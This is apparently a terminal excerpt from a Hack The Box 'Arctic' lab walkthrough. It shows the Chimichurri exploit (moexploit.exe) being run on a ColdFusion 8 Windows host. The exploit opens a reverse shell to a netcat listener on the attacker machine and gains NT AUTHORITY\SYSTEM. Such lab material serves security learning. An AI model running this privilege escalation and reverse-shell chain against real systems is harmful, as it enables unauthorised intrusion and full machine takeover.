 22/03/2017  09:53     <DIR>          charting
22/03/2017  09:52     <DIR>          CustomTags
22/03/2017  09:55     <DIR>          db
10/08/2019  07:48                157 download.ps1
22/03/2017  09:52     <DIR>          gateway
22/03/2017  09:52     <DIR>          jintegra
22/03/2017  09:53     <DIR>          jnbridge
10/08/2019  07:40     <DIR>          lib
13/03/2008  04:08             41.964 license.txt
10/08/2019  07:37     <DIR>          logs
22/03/2017  09:53     <DIR>          Mail
22/03/2017  09:53     <DIR>          META-INF
10/08/2019  07:49            784.384 moexploit.exe
06/02/2008  12:57              7.132 Readme.htm
22/03/2017  09:53     <DIR>          runtime
22/03/2017  09:53     <DIR>          stubs
22/03/2017  09:55     <DIR>          uninstall
22/03/2017  09:53     <DIR>          verity
22/03/2017  09:55     <DIR>          wwwroot
               6 File(s)      1.486.526 bytes
              20 Dir(s)  33.183.121.408 bytes free
C:\ColdFusion8>moexploit.exe 10.10.14.21 9002
moexploit.exe 10.10.14.21 9002
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Changing registry values...<BR>/Chimichurri/-->Got SYSTEM token...
C:\ColdFusion8>
⚡ root@kali /usr/mo/htb/arctic nc -vlp 9002
listening on [any] 9002 ...
10.10.10.11: inverse host lookup failed: Unknown host
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.11] 49526
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8>whoami
whoami
nt authority\system